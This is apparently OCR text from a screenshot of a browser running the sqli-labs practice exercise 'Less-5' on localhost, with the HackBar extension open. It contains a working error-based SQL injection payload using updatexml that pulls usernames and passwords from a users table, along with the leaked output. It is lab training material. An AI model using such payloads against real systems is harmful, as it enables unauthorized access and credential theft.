 主页
kali_linux
Windows 10 x64
Less-5 Double Query- Single Quo
Microsoft Edge 的新增功能
localhost/sql/Less-5/?id=1%27%20and%20updatexml(1,concat(1,(select%20group_concat(username,%27-%27,password)%20from%20users)),1)%20--+
Standa
Enterpr
Welcome Dhakkan
XPATH syntax error: 'Dumb-Dumb,Angelina-I-kill-you,Du'
SQLI DUMB SERIES-5
欢迎
元素
控制台
源代码
网络
性能
内存
应用程序
HackBar
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
LoadUrl
http://localhost/sql/Less-5/?id=1' and updatexml(1,concat(1,(select group_concat(username,'-',password) from users)),1) --+
SplitUrl
Execute
Post data
Referer
User Agent
Cookies
Clear ALL